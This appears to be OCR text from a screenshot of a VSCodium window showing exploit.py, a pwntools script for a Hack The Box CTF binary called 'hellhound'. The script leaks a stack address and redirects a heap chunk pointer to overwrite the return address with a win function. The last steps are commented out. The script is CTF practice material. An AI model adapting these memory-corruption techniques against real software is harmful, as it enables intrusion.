 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
1
exploit.py
home > crystal > Desktop > challenge > exploit.py > ...
30
31 # Start program
32 io = start()
33
34 # Leak stack (buffer) address
35 io.sendlineafter(b'>>', b'1')
36 io.recvuntil(b': [')
37 stack = int(io.recvline()[:-2], 10)
38 info("leaked stack address: %#x", stack)
39
40 # offset to return address = 80 = buffer (64 bytes) + menu_option (8 bytes) + canary_offset (8 bytes)
41 ret = stack + 80
42 info("return address: %#x", ret)
43
44 # Write 8 bytes padding and return address to chunk
45 # The padding is because when we use option 3, the chunk pointer moves 8 bytes
46 io.sendlineafter(b'>>', b'2')
47 io.sendafter(b':', flat([0, ret]))
48
49 # Move chunk pointer forward 8 bytes, now it points to return address (stack_addr + 80)
50 io.sendlineafter(b'>>', b'3')
51
52 # # Write the win() address to the chunk (overwriting return address)
53 # # We also write 0x0 because we need a fake chunk to bypass the free()
54 # # NOTE: 0x0 is because free(NULL) won't create error
55 # io.sendlineafter(b'>>', b'2')
56 # io.sendafter(b':', flat([elf.functions.berserk_mode_off, 0]))
57
58 # # Move chunk pointer forward 8 bytes, now it points to our fake chunk
59 # io.sendlineafter(b'>>', b'3')
60
61 # # Call free(), followed by return (to our win() function)
62 # io.sendlineafter(b'>>', b'69')
63
64 # # Flag?
65 # io.recvline()
66 # warn(io.recv().decode())
67
0 0 Ln 50, Col 30 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu [T3rm1n4l] [Hack The Box :: CTF —... [Ghidra: hellhound] [CodeBrowser: hellhou... exploit.py - VSCodium